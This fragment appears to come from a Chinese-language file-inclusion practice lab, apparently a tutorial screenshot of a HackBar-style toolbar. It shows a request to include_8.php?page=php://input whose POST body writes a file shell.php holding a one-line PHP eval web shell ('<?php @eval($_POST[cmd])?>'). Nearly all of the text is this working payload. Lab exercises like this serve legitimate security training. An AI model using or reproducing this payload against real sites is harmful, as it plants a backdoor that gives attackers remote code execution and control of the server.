 文件包含漏洞实战演练靶场 By
www.include_demo.com/include_8.php?page=php
INT SQL XSS Encryption Encoding Other
Load URL
http://www.include_demo.com/include_8.php?page=php://input
Split URL
Execute
Enable Post data Enable Referrer
Post data
<?PHP fputs(fopen('shell.php','w'),'<?php @eval($_POST[cmd])?>');?>